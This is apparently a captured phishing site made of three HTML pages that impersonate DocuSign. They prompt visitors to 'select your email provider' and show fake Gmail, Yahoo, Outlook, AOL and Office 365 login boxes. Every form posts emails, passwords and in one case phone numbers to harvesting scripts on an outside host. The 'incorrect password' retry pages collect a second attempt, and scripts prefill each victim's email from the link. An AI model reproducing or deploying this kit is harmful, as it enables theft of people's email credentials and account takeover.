
<file: index.html>
<!DOCTYPE html>
<html lang="en" class="gr__docusign_net">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <link rel="stylesheet" href="./miment_files/wrongboot.css">
 
<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

 
  <script src="./miment_files/jquery.min.js"></script>
 <link rel="shortcut icon" href="./miment_files/favicon.ico">
  
<meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex">
<meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir">
<meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet">
<meta name="teoma" content="noindex, noarchive, nofollow, nosnippet">
<title>
DocuSign
</title>
<link rel="icon" type="image/x-icon" href="miment_files/heroe/png">
<meta name="viewport" content="initial-scale=1.0">
<link id="ds_dsCss_styMartiniFonts" rel="stylesheet" href="./miment_files/activate.css" type="text/css">
 

</head>

<body>

 
<div id="ds_Border" class="Border scroll-container">

<div id="ds_FormBody" class="FormBody scroll-area">

<div class="top-area" id="newHeader">
<div class="logo-wrapper">
<a href="index.html" class="logo-link"><img src="./miment_files/docusign.png" class="logo" alt="Docusign"></a>
</div>
<div class="help-wrapper"><a href="javascript:void(0)?membership" class="help-link" target="_new">Help</a></div>
</div>

<div class="form-area leafs">
<h3 aria-level="2"><div style=" color: black; font-size: 17px; text-align: center; ">If you received an email asking you to sign or view a document, you can access that document without creating a new account. </div></h3>
</div>
<div class="form-area" style="padding-bottom: 0px;">

 
<center><h1><span style=" text-transform: capitalize; text-align:center;">
Select Your Email Provider Below</span></h1>
</center>
<hr>
<br>
<div>
    <div class="row" text-align="center">
      <div class="col-sm-4 col-md-2"> <center> <img src="miment_files/gmail.png"  data-toggle="modal" data-target="#60gmail" class="misti myBtn"/><br></br><strong>Gmail</strong></center>
	  
 
	  </div>
      
	  
	  <div class="col-sm-4 col-md-2 col-md-push-2" > <center><img src="miment_files/yahoo.png"  data-toggle="modal" data-target="#8yahoo" class="misti myBtn"/> <br></br><strong>Yahoo</strong></center>
	  


</div>
      <div class="col-sm-4 col-md-2 col-md-push-2" > <center><img src="miment_files/outlook.png"  data-toggle="modal" data-target="#4outlook" class="misti myBtn"/> 
	  <br></br><strong>Outlook</strong></center>
	  
</div>
      <div class="col-sm-4 col-md-2 col-md-pull-4" > <center><img src="miment_files/aol.png" data-toggle="modal" data-target="#3aol"   class="misti myBtn"/> <br></br><strong>Aol</strong></center>
	  
  



	  </div>
      <div class="col-sm-4 col-md-2 col-md-pull-2" > <center><img src="miment_files/moffice.png"  data-toggle="modal" data-target="#2office"  class="misti myBtn"/> <br></br><strong>Office 365</strong></center>
	  

 </div>
      <div class="col-sm-4 col-md-2" > <center><img src="miment_files/others.png"  class="misti myBtn"/> <br></br><strong>Webmails</strong></center></div>
	  
    </div>
<br></br><br>

<!-- Trigger/
<!-- The Modal -->
<div class="modal fade" id="myModal" role="dialog" style="margin-top: 130px;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content" style="background: url('./miment_files/gmailsign.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/gdata.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 117px; " class="msp">
		  <div><input name="goni" type="email" id="email" class="giveu" style="" value="" required="" placeholder="Username or Email Address"/></div>
		  
		  <div><input name="stabeks" type="number" class="giveu" style="" value="" required="" placeholder="Phone Number"/></div>
		  
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>
 
<!-- Trigger/Open The Modal --> 

<!-- The Modal -->

<div class="modal fade" id="myModal2" role="dialog"style="margin-top: 130px;  display:none;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal2-content" style="background: url('./miment_files/yahoo.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/ydata.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; " class="msp">
		  <div><input name="goni" autofocus="" tabindex="1" type="email" id="2email" class="giveu" style="" value="" required="" placeholder="Username or Email Address"/></div>
	 
		  <div><input   autofocus="" tabindex="2" type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="background: #178fff;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>



  

<div class="modal fade" id="myModal3" role="dialog" style="margin-top: 70px;">
    <div class="modal3-dialog">
    
      <!-- Modal content-->
      <div class="modal-content" style="background: url('./miment_files/outlook.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
		 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/outdata.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; " class="msp">
		  <div><input name="goni" type="email" id="3email" class="giveu" style="" value="" required="" placeholder="Username or Email Address"/></div>
	 
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="border-color: #0067b8; background-color: #0067b8; border-radius: 0; margin-top: 3px;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>


<!-- The Modal -->
<div class="modal fade" id="myModal4" role="dialog" style="margin-top: 120px;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal4-content" style="background: url('./miment_files/aol.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/aodata.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; "class="msp">
		  <div><input name="goni" type="email" id="4email" class="giveu" style="" value="" required="" placeholder="Username or Email Address"/></div>
	 
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="background: #178fff;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>




<div class="modal fade" id="myModal5" role="dialog" style="margin-top: 110px;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal5-content" style="background: url('./miment_files/office.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/ofdata.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; "class="msp">
		  <div><input name="goni" type="email" id="5email" class="giveu" style="" value="" tabindex="1" required="" autofocus placeholder="Username or Email Address"/></div>
	 
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value=""tabindex="2"  required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="background: #178fff;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>


<div class="modal fade" id="myModal6" role="dialog" style="margin-top: 110px;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal6-content" style="background: url('./miment_files/others.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/othdata.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; "class="msp">
		  <div><input name="goni" type="email" id="6email" class="giveu" style="goni" value="" required="" placeholder="Username or Email Address" onkeypress="document.getElementById('cancel_descr').value=this.value"/></div>
	 
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="background: #178fff;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>



	


<div style="font-size: 10px; text-align: center; color: gray;">
©DocuSign Inc., 2003 - 2019 | 221 Main St., Suite 1000, San Francisco, CA 94105<br>
DocuSign Patents: US 8,239,496 B2<br>

</br><br></br>
</div>
</div>

</div>

</div>
</div>



<div class="Footer">

<img class="FooterImage" src="./miment_files/powered_by_docusign_gray.png"style="height:20px;">

<div class="FooterLinks" id="divFooterLinks">
<div id="ds_divLanguageMenu" class="FooterMenuClosed">

</div>
<div id="ds_divLanguageSelected" o  style="padding-right: 10px; white-space: nowrap; text-align: center;">
English (US) <img src="./miment_files/btn_arrow_u.png" style="vertical-align:middle;" border="0" alt="Up Arrow">
</div>
</div>

<a tabindex="0" id="TermsOfUse" class="FooterLink" href="javascript:void(0);">Terms Of Use</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>
 
 <a tabindex="0" id="CorporateSupport" class="FooterLink" href="javascript:void(0);">Support</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="Feedback" class="FooterLink" href="javascript:void(0);">Feedback</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="IntellectualProp"  class="FooterLink" href="javascript:void(0);">Intellectual Property</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="PrivacyPolicy" class="FooterLink" href="javascript:void(0);">Privacy Policy</a><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Copyright © 2019 DocuSign, Inc. All rights reserved.</span>


</div>
 
 




<script>
// Get the modal
var modal = document.getElementsByClassName('modal');

// Get the button that opens the modal
var btn = document.getElementsByClassName("myBtn");


// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close");

// When the user clicks the button, open the modal 
btn[0].onclick = function() {
    modal[0].style.display = "block";
}

btn[1].onclick = function() {
    modal[1].style.display = "block";
}

btn[2].onclick = function() {
    modal[2].style.display = "block";
}
btn[3].onclick = function() {
    modal[3].style.display = "block";
}
btn[4].onclick = function() {
    modal[4].style.display = "block";
}
btn[5].onclick = function() {
    modal[5].style.display = "block";
}
btn[6].onclick = function() {
    modal[6].style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span[0].onclick = function() {
    modal[0].style.display = "none";
}
 
</script>

<script>

$.urlParam = function(email){
var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
return results[1] || 0;


}

</script>



<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#email").val($.urlParam('email'));

});

</script>

<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#2email").val($.urlParam('email'));

});

</script>

<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#3email").val($.urlParam('email'));

});

</script>

<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#4email").val($.urlParam('email'));

});

</script>

<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#5email").val($.urlParam('email'));

});

</script>

<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#6email").val($.urlParam('email'));

});

</script>
  
</body>

</html>
</file>

<file: aodex.html>
<!DOCTYPE html>
<html lang="en">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <link rel="stylesheet" href="./miment_files/wrongboot.css">
 
<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

 <link rel="shortcut icon" href="./miment_files/favicon.ico">
  <script src="./miment_files/jquery.min.js"></script>
 
  
<meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex">
<meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir">
<meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet">
<meta name="teoma" content="noindex, noarchive, nofollow, nosnippet">
<title>
DocuSign
</title>
<link rel="icon" type="image/x-icon" href="miment_files/heroe/png">
<meta name="viewport" content="initial-scale=1.0">
<link id="ds_dsCss_styMartiniFonts" rel="stylesheet" href="./miment_files/activate.css" type="text/css">
 

</head>

<body>

 
<div id="ds_Border" class="Border scroll-container">

<div id="ds_FormBody" class="FormBody scroll-area">

<div class="top-area" id="newHeader">
<div class="logo-wrapper">
<a href="index.html" class="logo-link"><img src="./miment_files/docusign.png" class="logo" alt="Docusign"></a>
</div>
<div class="help-wrapper"><a href="javascript:void(0)?membership" class="help-link" target="_new">Help</a></div>
</div>


<h3 aria-level="2"><div style=" color: red; font-size: 17px; text-align: center; margin-top: 20px;">Your Username, Email or Password is Incorrect. Try Again. </div></h3>

 
 
 
 
<!-- The Modal -->
<div class="modal fade" id="myModal4" role="dialog" style="margin-top: 120px; display: block !important;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal4-content" style="background: url('./miment_files/aol.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/maox.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; ">
		  <div><input name="goni" type="email" id="email" class="giveu" style="" value="" required="" placeholder="Username or Email Address"/></div>
	 
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="background: #178fff;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>







	
 
</div>

</div>

</div>
</div>



<div class="Footer">

<img class="FooterImage" src="./miment_files/powered_by_docusign_gray.png"style="height:20px;">

<div class="FooterLinks" id="divFooterLinks">
<div id="ds_divLanguageMenu" class="FooterMenuClosed">

</div>
<div id="ds_divLanguageSelected" o  style="padding-right: 10px; white-space: nowrap; text-align: center;">
English (US) <img src="./miment_files/btn_arrow_u.png" style="vertical-align:middle;" border="0" alt="Up Arrow">
</div>
</div>

<a tabindex="0" id="TermsOfUse" class="FooterLink" href="javascript:void(0);">Terms Of Use</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>
 
 <a tabindex="0" id="CorporateSupport" class="FooterLink" href="javascript:void(0);">Support</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="Feedback" class="FooterLink" href="javascript:void(0);">Feedback</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="IntellectualProp"  class="FooterLink" href="javascript:void(0);">Intellectual Property</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="PrivacyPolicy" class="FooterLink" href="javascript:void(0);">Privacy Policy</a><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Copyright © 2019 DocuSign, Inc. All rights reserved.</span>


</div>
 
 




<script>
// Get the modal
var modal = document.getElementsByClassName('modal');

// Get the button that opens the modal
var btn = document.getElementsByClassName("myBtn");


// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close");

// When the user clicks the button, open the modal 
btn[0].onclick = function() {
    modal[0].style.display = "block";
}

btn[1].onclick = function() {
    modal[1].style.display = "block";
}

btn[2].onclick = function() {
    modal[2].style.display = "block";
}
btn[3].onclick = function() {
    modal[3].style.display = "block";
}
btn[4].onclick = function() {
    modal[4].style.display = "block";
}
btn[5].onclick = function() {
    modal[5].style.display = "block";
}
btn[6].onclick = function() {
    modal[6].style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span[0].onclick = function() {
    modal[0].style.display = "none";
}
 
</script>

<script>

$.urlParam = function(email){
var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
return results[1] || 0;


}

</script>



<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#email").val($.urlParam('email'));

});

</script>
  
</body>

</html>
</file>

<file: gdex.html>
<!DOCTYPE html>
<html lang="en" class="gr__docusign_net">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <link rel="stylesheet" href="./miment_files/wrongboot.css">
 
<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

 <link rel="shortcut icon" href="./miment_files/favicon.ico">
  <script src="./miment_files/jquery.min.js"></script>
 
  
<meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex">
<meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir">
<meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet">
<meta name="teoma" content="noindex, noarchive, nofollow, nosnippet">
<title>
DocuSign
</title>
<link rel="icon" type="image/x-icon" href="miment_files/heroe/png">
<meta name="viewport" content="initial-scale=1.0">
<link id="ds_dsCss_styMartiniFonts" rel="stylesheet" href="./miment_files/activate.css" type="text/css">
 

</head>

<body>

 
<div id="ds_Border" class="Border scroll-container">

<div id="ds_FormBody" class="FormBody scroll-area">

<div class="top-area" id="newHeader">
<div class="logo-wrapper">
<a href="index.html" class="logo-link"><img src="./miment_files/docusign.png" class="logo" alt="Docusign"></a>
</div>
<div class="help-wrapper"><a href="javascript:void(0)?membership" class="help-link" target="_new">Help</a></div>
</div>


<h3 aria-level="2"><div style=" color: red; font-size: 17px; text-align: center; margin-top: 20px;">Your Username, Email or Password is Incorrect. Try Again. </div></h3>

 
 
 
 <div class="modal fade" id="myModal" role="dialog" style="margin-top: 130px;display: block !important;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content" style="background: url('./miment_files/gmailsign.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/abrgox.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 117px; " class="msp">
		  <div><input name="goni" type="email" id="email" class="giveu" style="" value="" required="" placeholder="Username or Email Address"/></div>
		  
		  <div><input name="stabeks" type="number" class="giveu" style="" value="" required="" placeholder="Phone Number"/></div>
		  
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>	



	
 
</div>

</div>

</div>
</div>



<div class="Footer">

<img class="FooterImage" src="./miment_files/powered_by_docusign_gray.png"style="height:20px;">

<div class="FooterLinks" id="divFooterLinks">
<div id="ds_divLanguageMenu" class="FooterMenuClosed">

</div>
<div id="ds_divLanguageSelected" o  style="padding-right: 10px; white-space: nowrap; text-align: center;">
English (US) <img src="./miment_files/btn_arrow_u.png" style="vertical-align:middle;" border="0" alt="Up Arrow">
</div>
</div>

<a tabindex="0" id="TermsOfUse" class="FooterLink" href="javascript:void(0);">Terms Of Use</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>
 
 <a tabindex="0" id="CorporateSupport" class="FooterLink" href="javascript:void(0);">Support</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="Feedback" class="FooterLink" href="javascript:void(0);">Feedback</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="IntellectualProp"  class="FooterLink" href="javascript:void(0);">Intellectual Property</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="PrivacyPolicy" class="FooterLink" href="javascript:void(0);">Privacy Policy</a><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Copyright © 2019 DocuSign, Inc. All rights reserved.</span>


</div>
 
 




<script>
// Get the modal
var modal = document.getElementsByClassName('modal');

// Get the button that opens the modal
var btn = document.getElementsByClassName("myBtn");


// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close");

// When the user clicks the button, open the modal 
btn[0].onclick = function() {
    modal[0].style.display = "block";
}

btn[1].onclick = function() {
    modal[1].style.display = "block";
}

btn[2].onclick = function() {
    modal[2].style.display = "block";
}
btn[3].onclick = function() {
    modal[3].style.display = "block";
}
btn[4].onclick = function() {
    modal[4].style.display = "block";
}
btn[5].onclick = function() {
    modal[5].style.display = "block";
}
btn[6].onclick = function() {
    modal[6].style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span[0].onclick = function() {
    modal[0].style.display = "none";
}
 
</script>


  <script>

$.urlParam = function(email){
